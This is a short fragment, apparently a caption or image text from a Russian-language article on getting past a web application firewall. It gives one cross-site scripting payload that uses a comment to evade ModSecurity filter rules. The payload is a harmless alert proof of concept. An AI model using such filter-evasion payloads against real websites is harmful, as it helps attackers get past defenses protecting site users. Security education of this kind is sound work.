 Практика обхода WAF: Cross-Site Scripting Обход правил фильтрации на примере ModSecurity: 1;alert/*skip*/('XSS');